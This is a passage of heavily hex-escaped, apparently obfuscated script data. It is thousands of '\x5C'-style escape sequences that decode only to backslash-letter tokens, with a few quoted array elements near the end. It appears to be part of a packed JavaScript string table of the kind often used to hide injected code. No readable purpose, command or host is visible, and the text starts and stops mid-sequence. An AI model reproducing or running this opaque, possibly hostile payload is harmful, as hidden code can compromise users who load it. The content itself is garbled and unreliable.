5\x5C\x6B\x5C\x6C\x5C\x70\x5C\x59\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x68\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x31\x42\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x70\x5C\x46\x5C\x69\x5C\x70\x5C\x55\x5C\x6B\x5C\x6C\x5C\x70\x5C\x59\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x42\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x70\x5C\x46\x5C\x69\x5C\x70\x5C\x55\x5C\x6B\x5C\x6C\x5C\x70\x5C\x59\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x70\x5C\x43\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x71\x5C\x69\x5C\x77\x5C\x46\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x77\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x31\x66\x5C\x68\x5C\x68\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x68\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x53\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x75\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x58\x5C\x6C\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x66\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x75\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x58\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x42\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x53\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x75\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x58\x5C\x6C\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x75\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x58\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x61\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x68\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x53\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x75\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x58\x5C\x6C\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x70\x5C\x53\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x75\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x70\x5C\x58\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x4F\x5C\x54\x5C\x6D\x5C\x69\x5C\x42\x5C\x31\x38\x5C\x69\x5C\x42\x5C\x31\x6E\x5C\x6F\x5C\x42\x5C\x6B\x5C\x71\x5C\x6A\x5C\x4E\x5C\x31\x77\x5C\x7A\x5C\x48\x5C\x4A\x5C\x71\x5C\x49\x5C\x31\x64\x5C\x48\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x77\x5C\x31\x38\x5C\x6B\x5C\x53\x5C\x6E\x5C\x42\x5C\x31\x37\x5C\x69\x5C\x42\x5C\x31\x74\x5C\x69\x5C\x42\x5C\x31\x6A\x5C\x69\x5C\x70\x5C\x4C\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6E\x5C\x70\x5C\x6A\x5C\x6A\x5C\x43\x5C\x6C\x5C\x42\x5C\x31\x65\x5C\x6C\x5C\x31\x30\x5C\x6F\x5C\x77\x5C\x77\x5C\x7A\x5C\x71\x5C\x79\x5C\x79\x5C\x71\x5C\x31\x64\x5C\x42\x5C\x31\x79\x5C\x7A\x5C\x6D\x5C\x69\x5C\x42\x5C\x31\x76\x5C\x6B\x5C\x6C\x5C\x42\x5C\x31\x75\x5C\x7A\x5C\x6C\x5C\x56\x5C\x71\x5C\x56\x5C\x6C\x5C\x7A\x5C\x42\x5C\x31\x7A\x5C\x7A\x5C\x42\x5C\x31\x43\x5C\x7A\x5C\x42\x5C\x31\x44\x5C\x7A\x5C\x77\x5C\x59\x5C\x7A\x5C\x77\x5C\x31\x63\x5C\x69\x5C\x4B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x43\x5C\x48\x5C\x69\x5C\x77\x5C\x4C\x5C\x69\x5C\x77\x5C\x31\x38\x5C\x6B\x5C\x53\x5C\x6E\x5C\x77\x5C\x31\x6E\x5C\x6A\x5C\x4F\x5C\x54\x5C\x41\x5C\x7A\x5C\x58\x5C\x6F\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x77\x5C\x31\x37\x5C\x69\x5C\x4B\x5C\x76\x5C\x6E\x5C\x71\x5C\x6F\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x77\x5C\x31\x74\x5C\x31\x6B\x5C\x75\x5C\x6A\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x77\x5C\x31\x6A\x5C\x31\x6B\x5C\x75\x5C\x6A\x5C\x54\x5C\x31\x77\x5C\x31\x30\x5C\x31\x30\x5C\x71\x5C\x68\x5C\x68\x5C\x31\x30\x5C\x31\x30\x5C\x77\x5C\x31\x37\x5C\x69\x5C\x4B\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x77\x5C\x31\x6A\x5C\x68\x5C\x77\x5C\x31\x74\x5C\x68\x5C\x4B\x5C\x47\x5C\x68\x5C\x4B\x5C\x72\x5C\x68\x5C\x4B\x5C\x53\x5C\x68\x5C\x4B\x5C\x46\x5C\x7A\x5C\x4B\x5C\x55\x5C\x68\x5C\x4B\x5C\x6D\x5C\x68\x5C\x4B\x5C\x31\x31\x5C\x68\x5C\x4B\x5C\x4D\x5C\x31\x6B\x5C\x75\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x31\x45\x5C\x6E\x5C\x4D\x5C\x77\x5C\x6E\x5C\x4B\x5C\x48\x5C\x6E\x5C\x31\x45\x5C\x68\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x6F\x5C\x68\x5C\x4B\x5C\x75\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x6D\x5C\x68\x5C\x4B\x5C\x31\x34\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x32\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x36\x5C\x68\x5C\x4B\x5C\x31\x62\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x35\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4B\x5C\x5A\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x66\x5C\x68\x5C\x4B\x5C\x31\x68\x5C\x68\x5C\x4B\x5C\x31\x70\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x77\x5C\x68\x5C\x4B\x5C\x31\x72\x5C\x68\x5C\x4B\x5C\x31\x39\x5C\x68\x5C\x4B\x5C\x58\x5C\x68\x5C\x4B\x5C\x31\x33\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x73\x5C\x68\x5C\x68\x5C\x4B\x5C\x59\x5C\x68\x5C\x4B\x5C\x31\x42\x5C\x68\x5C\x68\x5C\x4B\x5C\x31\x61\x5C\x68\x5C\x4B\x5C\x31\x38\x5C\x68\x5C\x4B\x5C\x31\x6E\x5C\x68\x5C\x4B\x5C\x31\x63\x5C\x68\x5C\x4B\x5C\x31\x37\x5C\x68\x5C\x4B\x5C\x31\x74\x5C\x68\x5C\x4B\x5C\x31\x6A\x5C\x68\x5C\x4B\x5C\x31\x69\x5C\x68\x5C\x4B\x5C\x31\x65\x5C\x68\x5C\x4B\x5C\x31\x79\x5C\x68\x5C\x4B\x5C\x31\x76\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x68\x5C\x4D\x5C\x57\x5C\x68\x5C\x4B\x5C\x31\x7A\x5C\x68\x5C\x4B\x5C\x31\x43\x5C\x68\x5C\x4B\x5C\x31\x44\x5C\x68\x5C\x4D\x5C\x70\x5C\x68\x5C\x4D\x5C\x76\x5C\x68\x5C\x4D\x5C\x42\x5C\x68\x5C\x4D\x5C\x4B\x5C\x68\x5C\x4D\x5C\x4D\x5C\x68\x5C\x4D\x5C\x51\x5C\x68\x5C\x4D\x5C\x41\x5C\x68\x5C\x4D\x5C\x47\x5C\x68\x5C\x4D\x5C\x72\x5C\x68\x5C\x4D\x5C\x53\x5C\x68\x5C\x4D\x5C\x46\x5C\x68\x5C\x4D\x5C\x55\x5C\x68\x5C\x4D\x5C\x6D\x5C\x68\x5C\x4D\x5C\x31\x31\x5C\x68\x5C\x4D\x5C\x50\x5C\x68\x5C\x4D\x5C\x58\x5C\x68\x5C\x4D\x5C\x75\x5C\x68\x5C\x4D\x5C\x31\x33\x5C\x68\x5C\x4D\x5C\x59\x5C\x68\x5C\x4D\x5C\x44\x5C\x68\x5C\x4D\x5C\x4C\x5C\x68\x5C\x4D\x5C\x78\x5C\x68\x5C\x4D\x5C\x73\x5C\x68\x5C\x4D\x5C\x52\x5C\x68\x5C\x4D\x5C\x31\x67\x5C\x68\x5C\x4D\x5C\x71\x5C\x68\x5C\x4D\x5C\x45\x5C\x68\x5C\x4D\x5C\x74\x5C\x68\x5C\x4D\x5C\x48\x5C\x68\x5C\x4D\x5C\x31\x6F\x5C\x68\x5C\x4D\x5C\x31\x6D\x5C\x68\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4D\x5C\x31\x32\x5C\x68\x5C\x4D\x5C\x31\x36\x5C\x68\x5C\x4D\x5C\x31\x62\x5C\x68\x5C\x4D\x5C\x31\x35\x5C\x68\x5C\x4D\x5C\x5A\x5C\x68\x5C\x4B\x5C\x44\x5C\x68\x5C\x4D\x5C\x31\x66\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x68\x5C\x4D\x5C\x31\x70\x5C\x68\x5C\x4D\x5C\x31\x77\x5C\x68\x5C\x4D\x5C\x31\x72\x5C\x68\x5C\x4D\x5C\x31\x39\x5C\x68\x5C\x4D\x5C\x31\x73\x5C\x68\x5C\x4D\x5C\x31\x42\x5C\x68\x5C\x4D\x5C\x31\x61\x5C\x68\x5C\x4D\x5C\x31\x38\x5C\x68\x5C\x4D\x5C\x31\x6E\x5C\x68\x5C\x4D\x5C\x31\x63\x5C\x68\x5C\x4D\x5C\x31\x37\x5C\x68\x5C\x4D\x5C\x31\x74\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x68\x5C\x4D\x5C\x31\x69\x5C\x68\x5C\x4D\x5C\x31\x65\x5C\x68\x5C\x4D\x5C\x31\x79\x5C\x68\x5C\x4D\x5C\x31\x76\x5C\x68\x5C\x4D\x5C\x31\x75\x5C\x68\x5C\x4D\x5C\x31\x7A\x5C\x68\x5C\x4D\x5C\x31\x43\x5C\x68\x5C\x4D\x5C\x31\x44\x5C\x68\x5C\x51\x5C\x57\x5C\x68\x5C\x51\x5C\x70\x5C\x68\x5C\x51\x5C\x77\x5C\x68\x5C\x51\x5C\x76\x5C\x68\x5C\x51\x5C\x42\x5C\x68\x5C\x51\x5C\x4B\x5C\x68\x5C\x51\x5C\x4D\x5C\x68\x5C\x51\x5C\x51\x5C\x68\x5C\x51\x5C\x41\x5C\x68\x5C\x51\x5C\x47\x5C\x68\x5C\x51\x5C\x72\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x51\x5C\x46\x5C\x68\x5C\x51\x5C\x55\x5C\x68\x5C\x51\x5C\x6D\x5C\x68\x5C\x51\x5C\x31\x31\x5C\x68\x5C\x51\x5C\x50\x5C\x68\x5C\x51\x5C\x58\x5C\x68\x5C\x51\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x33\x5C\x68\x5C\x51\x5C\x59\x5C\x68\x5C\x51\x5C\x44\x5C\x68\x5C\x51\x5C\x4C\x5C\x68\x5C\x51\x5C\x78\x5C\x68\x5C\x51\x5C\x73\x5C\x68\x5C\x51\x5C\x52\x5C\x68\x5C\x51\x5C\x31\x67\x5C\x68\x5C\x51\x5C\x71\x5C\x68\x5C\x51\x5C\x45\x5C\x68\x5C\x51\x5C\x74\x5C\x68\x5C\x51\x5C\x48\x5C\x68\x5C\x51\x5C\x31\x6F\x5C\x68\x5C\x51\x5C\x31\x6D\x5C\x68\x5C\x51\x5C\x31\x34\x5C\x68\x5C\x51\x5C\x31\x32\x5C\x68\x5C\x51\x5C\x31\x36\x5C\x68\x5C\x51\x5C\x31\x62\x5C\x68\x5C\x51\x5C\x31\x35\x5C\x68\x5C\x51\x5C\x5A\x5C\x68\x5C\x51\x5C\x31\x66\x5C\x68\x5C\x51\x5C\x31\x68\x5C\x68\x5C\x51\x5C\x31\x70\x5C\x68\x5C\x51\x5C\x31\x77\x5C\x68\x5C\x51\x5C\x31\x72\x5C\x68\x5C\x51\x5C\x31\x39\x5C\x68\x5C\x51\x5C\x31\x73\x5C\x68\x5C\x51\x5C\x31\x42\x5C\x68\x5C\x51\x5C\x31\x61\x5C\x68\x5C\x51\x5C\x31\x38\x5C\x68\x5C\x51\x5C\x31\x6E\x5C\x68\x5C\x51\x5C\x31\x63\x5C\x68\x5C\x51\x5C\x31\x37\x5C\x68\x5C\x51\x5C\x31\x74\x5C\x68\x5C\x51\x5C\x31\x6A\x5C\x68\x5C\x51\x5C\x31\x69\x5C\x68\x5C\x51\x5C\x31\x65\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x68\x5C\x51\x5C\x31\x76\x5C\x68\x5C\x51\x5C\x31\x75\x5C\x68\x5C\x51\x5C\x31\x7A\x5C\x68\x5C\x51\x5C\x31\x43\x5C\x68\x5C\x51\x5C\x31\x44\x5C\x68\x5C\x41\x5C\x57\x5C\x68\x5C\x41\x5C\x70\x5C\x68\x5C\x41\x5C\x77\x5C\x68\x5C\x41\x5C\x76\x5C\x68\x5C\x41\x5C\x42\x5C\x68\x5C\x41\x5C\x4B\x5C\x68\x5C\x41\x5C\x4D\x5C\x68\x5C\x41\x5C\x51\x5C\x68\x5C\x41\x5C\x41\x5C\x68\x5C\x41\x5C\x47\x5C\x68\x5C\x41\x5C\x72\x5C\x68\x5C\x41\x5C\x53\x5C\x68\x5C\x41\x5C\x46\x5C\x68\x5C\x41\x5C\x55\x5C\x68\x5C\x41\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x68\x5C\x41\x5C\x50\x5C\x68\x5C\x41\x5C\x58\x5C\x68\x5C\x41\x5C\x75\x5C\x68\x5C\x41\x5C\x31\x33\x5C\x68\x5C\x41\x5C\x59\x5C\x68\x5C\x41\x5C\x44\x5C\x68\x5C\x41\x5C\x4C\x5C\x68\x5C\x41\x5C\x78\x5C\x68\x5C\x41\x5C\x73\x5C\x68\x5C\x41\x5C\x52\x5C\x68\x5C\x41\x5C\x31\x67\x5C\x68\x5C\x41\x5C\x71\x5C\x68\x5C\x41\x5C\x45\x5C\x68\x5C\x41\x5C\x74\x5C\x68\x5C\x41\x5C\x48\x5C\x68\x5C\x41\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x68\x5C\x41\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x68\x5C\x41\x5C\x31\x36\x5C\x68\x5C\x41\x5C\x31\x62\x5C\x68\x5C\x41\x5C\x31\x35\x5C\x68\x5C\x41\x5C\x5A\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x68\x5C\x41\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x31\x70\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x68\x5C\x41\x5C\x31\x39\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x68\x5C\x41\x5C\x31\x42\x5C\x68\x5C\x4B\x5C\x52\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x68\x5C\x41\x5C\x31\x38\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x68\x5C\x41\x5C\x31\x74\x5C\x68\x5C\x41\x5C\x31\x6A\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x68\x5C\x41\x5C\x31\x65\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x68\x5C\x68\x5C\x41\x5C\x31\x76\x5C\x68\x5C\x41\x5C\x31\x75\x5C\x68\x5C\x41\x5C\x31\x7A\x5C\x68\x5C\x41\x5C\x31\x43\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x68\x5C\x47\x5C\x57\x5C\x68\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x77\x5C\x68\x5C\x47\x5C\x76\x5C\x68\x5C\x47\x5C\x42\x5C\x68\x5C\x4B\x5C\x4C\x5C\x68\x5C\x47\x5C\x4B\x5C\x68\x5C\x47\x5C\x4D\x5C\x68\x5C\x47\x5C\x51\x5C\x68\x5C\x47\x5C\x41\x5C\x68\x5C\x47\x5C\x47\x5C\x68\x5C\x47\x5C\x72\x5C\x68\x5C\x47\x5C\x53\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x47\x5C\x55\x5C\x68\x5C\x47\x5C\x6D\x5C\x68\x5C\x47\x5C\x31\x31\x5C\x68\x5C\x47\x5C\x50\x5C\x68\x5C\x47\x5C\x58\x5C\x68\x5C\x47\x5C\x75\x5C\x68\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x47\x5C\x59\x5C\x68\x5C\x47\x5C\x44\x5C\x68\x5C\x47\x5C\x4C\x5C\x68\x5C\x47\x5C\x78\x5C\x68\x5C\x47\x5C\x73\x5C\x68\x5C\x47\x5C\x52\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x68\x5C\x47\x5C\x71\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x47\x5C\x74\x5C\x68\x5C\x47\x5C\x48\x5C\x68\x5C\x47\x5C\x31\x6F\x5C\x68\x5C\x47\x5C\x31\x6D\x5C\x68\x5C\x47\x5C\x31\x34\x5C\x68\x5C\x47\x5C\x31\x32\x5C\x68\x5C\x47\x5C\x31\x36\x5C\x68\x5C\x47\x5C\x31\x62\x5C\x68\x5C\x47\x5C\x31\x35\x5C\x68\x5C\x47\x5C\x5A\x5C\x68\x5C\x47\x5C\x31\x66\x5C\x68\x5C\x47\x5C\x31\x68\x5C\x68\x5C\x47\x5C\x31\x70\x5C\x68\x5C\x47\x5C\x31\x77\x5C\x68\x5C\x47\x5C\x31\x72\x5C\x68\x5C\x47\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x31\x73\x5C\x68\x5C\x47\x5C\x31\x42\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x68\x5C\x47\x5C\x31\x38\x5C\x68\x5C\x47\x5C\x31\x6E\x5C\x68\x5C\x47\x5C\x31\x63\x5C\x68\x5C\x47\x5C\x31\x37\x5C\x68\x5C\x47\x5C\x31\x74\x5C\x68\x5C\x47\x5C\x31\x6A\x5C\x68\x5C\x47\x5C\x31\x69\x5C\x68\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x47\x5C\x31\x79\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x68\x5C\x47\x5C\x31\x75\x5C\x68\x5C\x68\x5C\x47\x5C\x31\x7A\x5C\x68\x5C\x47\x5C\x31\x43\x5C\x68\x5C\x47\x5C\x31\x44\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x72\x5C\x70\x5C\x68\x5C\x72\x5C\x77\x5C\x68\x5C\x72\x5C\x76\x5C\x68\x5C\x72\x5C\x42\x5C\x68\x5C\x72\x5C\x4B\x5C\x68\x5C\x72\x5C\x4D\x5C\x68\x5C\x72\x5C\x51\x5C\x68\x5C\x72\x5C\x41\x5C\x31\x45\x5C\x69\x5C\x4B\x5C\x52\x5C\x6B\x5C\x31\x45\x5C\x68\x5C\x31\x45\x5C\x6A\x5C\x6E\x5C\x57\x5C\x6E\x5C\x4E\x5C\x4F\x5C\x6A\x5C\x6A\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x52\x5C\x44\x5C\x75\x5C\x74\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x71\x5C\x6D\x